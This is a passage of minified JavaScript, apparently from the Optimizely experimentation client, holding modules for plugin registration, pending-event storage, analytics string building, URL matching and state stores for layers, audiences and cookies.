t=i.getDocumentElement(),n={type:"viewTrigger",name:"DOMChanged"},e=o.create((function(){r.emit(n,!0)}));o.observe(e,t,{attributes:!0,childList:!0,subtree:!0,characterData:!0})}},5778:function(t,n,e){var i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,s=e(8906),c=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;n.persistPendingEvents=function(){try{var t=f.getEventsString();u.setItem(l,t),e(178).setItem(l,t)}catch(n){s.warn("PendingEvents / Unable to set localStorage key, error was: ",n),r.emitInternalError(n)}},n.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(t){return null}},n.retryPendingEvents=function(t){i.forOwn(t,(function(t,n){c.retryableRequest(t.data,n,t.retryCount)})),i.isEmpty(t)||s.log("Retried pending events: ",t)}},7159:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123);n.registerApiModule=function(t,n){i.isArray(n)&&(n=o.evaluate(n)),s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:t,plugin:n})},n.registerDependency=function(t,n){o.get(t)||o.register(t,n)},n.registerVisitorProfileProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:t.provides,plugin:t})},n.registerViewProvider=function(t){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:t.provides,plugin:t})},n.registerAudienceMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:t,plugin:n})},n.registerViewMatcher=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:t,plugin:n})},n.registerAnalyticsTracker=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:t,plugin:n})},n.registerViewTagLocator=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:t,plugin:n})},n.registerAudiencePlugin=function(t){t.dependencies&&i.each(t.dependencies,(function(t,e){n.registerDependency(e,t)}));var e,r,a="vendor."+t.vendor;e=i.isString(t.provider)?o.get(t.provider)(t.vendor):i.isFunction(t.provider)?t.provider(t.vendor):i.cloneDeep(t.provider),n.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(t.matcher)?o.get(t.matcher):t.matcher;var u={fieldsNeeded:[a],match:function(t,n){return r(t[a],n)}};n.registerAudienceMatcher(a,u)},n.registerWidget=function(t){return i.isArray(t)&&(t=o.evaluate(t)),{showToken:u.on({filter:{type:"showWidget",name:t.widgetId},handler:t.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:t.widgetId},handler:t.hideFn})}},n.registerChangeApplier=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:t,plugin:n})},n.registerDecider=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:t,plugin:n})},n.registerEventImplementation=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:t,plugin:n})},n.registerViewTrigger=function(t,n){s.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:t,plugin:n})}},7909:function(t,n,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",s="",c=e(8906),f=e(2500);function l(t){return t.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}n.formatNamesAndIdsForAnalytics=function(t,n,e,o){var a={layer:t.name||s,experiment:n.name||s,variation:e.name||s};o&&(a=i.mapValues(a,l));var u,c=!t.integrationStringVersion||1===t.integrationStringVersion;if(a.experiment===s&&c)if(u=n.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(t,n){return i.isEmpty(n)?"everyone_else":i.reduce(n,(function(n,e){var i=t.get(e);return i?n+l(i.name?i.name:i.id)+",":n}),"").slice(0,-1)}(f,n.audienceIds)}return{names:a,idStrings:{layer:"("+l(t.id)+")",experiment:"("+l(n.id)+")",variation:"("+l(e.id)+")"}}},n.combineAndTruncateIdAndName=function(t,n,e){var i=e-n.length;if(i<0&&(c.warn("maxLength must be at least long enough to fit the entity ID, which is length"+n.length+". Defaulting to only use entity ID as name."),t=s),t===s)return n;if(t.length>i){var r=Math.min(t.length,i);return(t=t.substring(0,r))+n}return t+" "+n},n.generateAnalyticsString=function(t,e,r,s,c,l){return t.integrationStringVersion&&2===t.integrationStringVersion?function(t,e,r,u,s,c){if(f.isSingleExperimentPolicy(t.policy)&&u)return;var l=!f.isSingleExperimentPolicy(t.policy)&&u,d=n.formatNamesAndIdsForAnalytics(t,e,r,c),h=[d.names.experiment,d.names.variation],v=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(t.policy)||(h.unshift(d.names.layer),v.unshift(d.idStrings.layer));var p=i.reduce(v,(function(t,n){return t+n.length}),0),g=h.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>s)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=s-m,w=h.length,y=[],b=h.length-1;b>=0;b--){var E=h[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(t,n){return t+v[n]}));return l&&A.push(a),A.join(o)}(t,e,r,s,c,l):function(t,e,r,s,c,l){var d=s?a:u,h=3,v=n.formatNamesAndIdsForAnalytics(t,e,r,l),p=v.names,g=v.idStrings,m=i.reduce(g,(function(t,n){return t+n.length}),0);if(m+h+d.length>c)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=c-m-h-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(t,n){y[n]=t.substring(0,w[n])}));var b=[];return f.isSingleExperimentPolicy(t.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(t,e,r,s,c,l)}},9352:function(t,n,e){var i=e(3062);t.exports=function(t,n){t=function(t){var n=t.split("?");if(n[1]){var e=n[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),s=[];return i.each(u,(function(t){0!==t.indexOf(o)&&s.push(t)})),n[1]="",s.length>0&&(n[1]="?"+s.join("&")),a&&(n[1]+="#"+a),n.join("")}return t}(t);var e=n.value;switch(n.match){case"exact":return(t=s(t))===s(e);case"regex":try{return Boolean(t.match(e))}catch(r){}return!1;case"simple":return(t=u(t))===(e=u(e));case"substring":return t=s(t,!0),e=s(e,!0),-1!==t.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(t){return s(function(t){var n=t.indexOf("?");return-1!==n&&(t=t.substring(0,n)),-1!==(n=t.indexOf("#"))&&(t=t.substring(0,n)),t}(t))}function s(t,n){t=(t=t.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);n||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],s=new RegExp("^"+u);t=t.replace(s,"")}return t}},7744:function(t,n,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);t.exports=function(t,n){var e=r(t,n.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,n.value,n.match)):o.hasMatch(n.value,n.match,e)}},1166:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);t.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.ht),this.on(r.ACTION_EXECUTED,this.vt),this.on(r.SET_CHANGE_APPLIER,this._t),this.on(r.REMOVE_ACTION_STATE,this.wt)},ht:function(t){var n=this;i.isEmpty(t.data.layers)||(i.each(t.data.layers,(function(t){var e;if(t.changes){var r="layerId:"+t.id;e={id:r,layerId:t.id,changeSet:t.changes,type:"layer"},o.deepFreeze(e),n.W.actions[r]=e}i.each(t.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:t.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),n.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,s=r.id+":"+a.id+":"+u;e={id:s,layerId:t.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),n.W.actions[s]=e}))}))}))})),this.emitChange())},vt:function(t){var n=t.actionId;i.isUndefined(n)||this.W.actionState[n]||(this.W.actionState[n]={})},_t:function(t){var n=t.actionId,e=t.changeId;this.W.actionState[n]?this.W.actionState[n][e]=t.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",n)},wt:function(t){delete this.W.actionState[t.actionId]},get:function(t){return o.safeReference(this.W.actions[t])},getActionState:function(t){return o.safeReference(this.W.actionState[t])},getByChangeId:function(t){return i.find(this.W.actions,{changeSet:[{id:t}]})},getAllActionIdsByPageId:function(t){return i.map(i.filter(this.W.actions,{pageId:t}),"id")},getChangeApplier:function(t,n){var e=this.W.actionState[n];if(e)return e[t]},getExperimentVariationActions:function(t,n){return o.safeReference(i.filter(this.W.actions,{experimentId:t,variationId:n}))},getLayerActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+t}))},getExperimentActions:function(t){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+t}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.yt),this.on(i.RESOLVE_DEFERRED,this.bt),this.on(i.REJECT_DEFERRED,this.Et)},getRequest:function(t){return this.W[t]},getPromise:function(t){var n=this.getRequest(t);if(n)return n.promise},yt:function(t){this.W[t.source]={promise:t.promise,resolver:t.resolver,rejecter:t.rejecter}},bt:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);n.resolver(t.resolveWith)},Et:function(t){var n=this.getRequest(t.source);if(!n)throw new Error("No request registered for source: "+t.source);if(!n.rejecter)throw new Error("No rejecter registered for source: "+t.source);n.rejecter(t.rejectWith)}}},5986:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);function a(t,n){return n||(n={}),t?(i.each(t,(function(t){if(!i.isString(t)){if(i.isObject(t)){var e=t.type,r=t.name||"_";n[e]||(n[e]={}),n[e][r]=!0}i.isArray(t)&&a(t,n)}})),n):n}t.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.audiences)||(i.each(t.data.audiences,i.bind((function(t){o.deepFreeze(t),i.merge(this.W.featuresNeeded,a(t.conditions)),this.W.audiences[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(t){return o.safeReference(this.W.featuresNeeded[t]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(t){return o.safeReference(this.W.audiences[t])},getAudienceName:function(t){return i.find(i.values(this.W.audiences),{id:t}).name||"Aud "+t}}},8972:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.It),this.on(r.DATA_LOADED,this.ht)},getChange:function(t){return this.W[t]},ht:function(t){i.isEmpty(t.data.changes)||i.each(t.data.changes,i.bind(this.It,this))},It:function(t){o.deepFreeze(t),this.W[t.id]=t,this.emitChange()}}},9693:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(t){this.W[t]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.At),this.on(r.CLEAR_CLEANUP_FN,this.Tt)},getCleanupFns:function(t){return i.cloneDeep(this.W[t])},At:function(t){this.W[t.lifecycle].push(t.cleanupFn),this.emitChange()},Tt:function(t){var n=this.W[t.lifecycle];if(t.cleanupFn){var e=n.indexOf(t.cleanupFn);e>-1&&(n.splice(e,1),this.emitChange())}else this.W[t.lifecycle]=[],this.emitChange()}}},8668:function(t,n,e){var i=e(9326),r=e(9849);t.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.St),this.on(i.SET_CLIENT_VERSION,this.kt)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},St:function(t){t&&(this.W.name=t),this.emitChange()},kt:function(t){t&&(this.W.version=t),this.emitChange()}}},8774:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Rt),this.on(i.SET_COOKIE_AGE,this.Ct),this.on(i.SET_COOKIE_AUTO_REFRESH,this.Nt)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Rt:function(t){this.W.currentDomain=t,this.emitChange()},Ct:function(t){this.W.defaultAgeSeconds=t,this.emitChange()},Nt:function(t){this.W.autoRefresh=t,this.emitChange()}}},3776:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.dimensions)||(i.each(t.data.dimensions,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))}}},8340:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Dt)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Dt:function(t){i.extend(this.W,t),this.emitChange()}}},5692:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])},getByApiName:function(t){return o.safeReference(i.find(i.values(this.W),{apiName:t}))},getByPageId:function(t){return o.safeReference(i.filter(this.W,{pageId:t}))},ht:function(t){i.isEmpty(t.data.events)||(i.each(t.data.events,i.bind((function(t){t.pageId||(t.pageId=t.viewId),o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())}}},4948:function(t,n,e){var i=e(3062),r=e(9326);function o(t){var n=[];return t&&i.isObject(t)?(t.type&&n.push(t.type),n.push("|"),t.type&&t.name&&n.push(t.name),n.join("")):"|"}t.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Ot),this.on(r.REMOVE_EMITTER_HANDLER,this.xt)},getHandlers:function(t,n){var e=[null,{type:t.type},{type:t.type,name:t.name}],r=[];return i.each(e,i.bind((function(t){var n=o(t),e=this.W.handlers[n];e&&(r=r.concat(e))}),this)),n&&(r=i.filter(r,(function(t){return!t.publicOnly}))),r},Ot:function(t){var n=o(t.filter);this.W.handlers[n]||(this.W.handlers[n]=[]),this.W.handlers[n].push({handler:t.handler,token:t.token,publicOnly:!!t.publicOnly,emitErrors:!!t.emitErrors}),this.emitChange()},xt:function(t){var n=!1,e=t.token;i.forOwn(this.W.handlers,i.bind((function(t,r){var o=i.filter(t,(function(t){return t.token!==e}));o.length!==t.length&&(n=!0,this.W.handlers[r]=o)}),this)),n&&this.emitChange()}}},14:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Mt),this.on(r.ACTIVATE,this.Pt),this.on(r.RECORD_GLOBAL_DECISION,this.Lt),this.on(r.SET_DOMCONTENTLOADED,this.Ut),this.on(r.SET_GA4_USER_ID,this.Vt)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},Pt:function(t){this.W.activationId=t.activationId,this.W.activationTimestamp=t.activationTimestamp,this.W.isGlobalHoldback=null},Lt:function(t){var n=t.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==n)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=n,this.emitChange()},Vt:function(t){var n=t.ga4UserId;if(!n)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=n,this.emitChange()},Mt:function(t){var n=i.pick(t.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(n).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},n),this.emitChange()}},Ut:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1885:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht)},ht:function(t){i.isEmpty(t.data.groups)||(i.each(t.data.groups,i.bind((function(t){o.deepFreeze(t),this.W[t.id]=t}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getGroupsMap:function(){return o.safeReference(this.W)},get:function(t){return o.safeReference(this.W[t])}}},1113:function(t,n,e){var i=e(3062),r=e(9326),o=e(2384);t.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ft),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Bt)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ft:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Bt:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.ht),this.on(r.SET_INTEGRATION_SETTINGS,this.zt)},ht:function(t){i.isEmpty(t.data.integrationSettings)||(i.each(t.data.integrationSettings,i.bind((function(t){this.W[t.id]=t}),this)),this.emitChange())},zt:function(t){var n=this.W[t.id];n?i.extend(n,t):this.W[t.id]=t},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(t){return i.cloneDeep(this.W[t])},getReference:function(t){return this.W[t]}}},2236:function(t,n,e){var i=e(3062),r=e(9326),o=e(8906),a="*";t.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.jt),this.on(r.RECORD_LAYER_DECISION,this.Gt),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.qt)},getLayerState:function(t,n){if(this.W[t]){var e=this.W[t];if(i.keys(e).length>1&&!n)throw new Error("View Id must be specified when more than one layerState for layer.");return n?i.cloneDeep(i.find(e,{pageId:n})):i.cloneDeep(e[a])}},getLayerStates:function(t){var n=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(t)||e.namespace===t)&&n.push(i.cloneDeep(e))}));return n},getLayerStatesForAnalytics:function(){var t=[];for(var n in this.W)i.forEach(this.W[n],(function(n){t.push(i.pick(n,["layerId","decision","decisionEventId"]))}));return t},jt:function(t){t.merge||(this.W={}),i.each(t.layerStates,i.bind((function(t){var n=t.layerId;t.pageId||(t.pageId=t.viewId);var e=t.pageId||a,r=this.W[n];if(i.isUndefined(r))this.W[n]={},this.W[n][e]=t;else{var o=r[e];(!o||t.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[n][e]=t)}}),this)),this.emitChange()},Gt:function(t){var n={layerId:t.layerId,revision:t.revision,namespace:t.namespace,pageId:t.pageId,decisionTicket:t.decisionTicket,decision:t.decision,decisionActivationId:t.activationId,decisionTimestamp:t.timestamp,decisionEventId:null},e=this.W[t.layerId]||{};t.pageId?(delete e[a],e[t.pageId]=n):(e={})[a]=n,this.W[t.layerId]=e,this.emitChange()},qt:function(t){var n=t.layerId,e=t.pageId||a;this.W[n]?this.W[n][e]?(this.W[n][e].decisionEventId=t.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",n)}}},4039:function(t,n,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);t.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.ht)},ht:function(t){if(!i.isEmpty(t.data.layers)){var n=this;i.each(t.data.layers,(function(t){i.each(t.experiments,(function(e){t.pageIds||(t.pageIds=t.viewIds),e.campaignName||a.isSingleExperimentPolicy(t.policy)?a.isSingleExperimentPolicy(t.policy)&&t.groupId&&(e.groupId=t.groupId):e.campaignName=t.name,i.each(e.variations,(function(t){i.each(t.actions,(function(t){t.pageId||(t.pageId=t.viewId)})),n.W.variations[t.id]=t})),n.W.experiments[e.id]=e})),o.deepFreeze(t),n.W.layers[t.id]=t})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(t){return o.safeReference(i.filter(this.W.layers,(function(n){return i.some(t,i.partial(i.includes,n.pageIds))})))},get:function(t){return o.safeReference(this.W.layers[t])},getLayerByExperimentId:function(t){var n=i.find(this.W.layers,(function(n){return i.find(n.experiments,{id:t})}));return o.safeReference(n)},getExperimentByVariationId:function(t){var n;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:t})&&(n=e),n})),n})),o.safeReference(n)}}},7947:function(t,n,e){var i=e(9326);t.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.Ht)},getLogs:function(){return this.W.logs},Ht:function(t){this.W.logs.push(t),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(t,n,e){var i=e(9326),r=e(3037);t.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.Yt),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.$t)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},Yt:function(t){r.deepFreeze(t),this.W.data=t,this.W.hasTracked=!1,this.emitChange()},$t:function(){this.W.hasTracked=!0}}},5324:function(t,n,e){var i=e(3062),r=e(9326),o=e(7478);t.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Kt),this.on(r.REMOVE_PENDING_EVENT,this.Wt),this.on(r.LOAD_PENDING_EVENTS,this.Xt)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Kt:function(t){i.keys(this.W).length>=1e3&&this.Jt();var n=t.id,e=t.retryCount;this.W[n]&&this.W[n].retryCount===e||(this.W[n]={id:n,timeStamp:t.timeStamp,data:t.data,retryCount:e},this.emitChange())},Wt:function(t){delete this.W[t.id],this.emitChange()},Xt:function(t){this.W=t.events,this.Jt(),this.emitChange()},Jt:function(){for(var t=i.sortBy(this.W,"timeStamp"),n=0;n<=t.length-1e3;n++)delete this.W[t[n].id];this.emitChange()}}},3333:function(t,n,e){var i=e(3062),r=e(9326);t.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.Yt)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},Yt:function(t){this.isExpectingRedirect()||(this.W.layerId=t.layerId,this.emitChange())}}},5231:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798);t.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Qt)},Qt:function(t){i.isUndefined(this.W[o.PerformanceData.performance_marks][t.name])&&(this.W[o.PerformanceData.performance_marks][t.name]=[]),this.W[o.PerformanceData.performance_marks][t.name].push(t.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(t){return i.map(t,(function(t){return[t.startTime,t.duration]}))}))},getDurationsFor:function(t){return i.reduce(t,i.bind((function(t,n){var e=this.W[o.PerformanceData.performance_marks][n];return e&&(t[n]=Math.round(i.reduce(e,(function(t,n){return t+n.duration}),0))),t}),this),{})}}},7713:function(t,n,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);t.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Zt)},Zt:function(t){var n=t.type,e=t.name,i=t.plugin;if(!n||!e)throw new Error("Missing information needed to register plugins: "+n+":"+e);if(!this.W[n])throw new Error("Invalid plugin type specified: "+n);this.W[n][e]=i,a.debug("Plugin Store: Registering Plugin :",t)},getAllPlugins:function(t){if(!t)return this.W;if(this.W[t])return this.W[t];throw new Error("Invalid plugin type: "+t)},getPlugin:function(t,n){if(!n||!t)throw new Error("Missing plugin parameters");return this.getAllPlugins(t)[n]||null}}},7129:function(t,n,e){var i=e(3062),r=e(9326),o=e(8673);t.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.tn)},getPendingAttributeValue:function(t){return t=i.isArray(t)?t.concat("pending"):[t,"pending"],o.getFieldValue(this.W,t)},tn:function(t){o.setFieldValue(this.W,t.key,{pending:t.pending}),this.emitChange()}}},8477:function(t,n,e){var 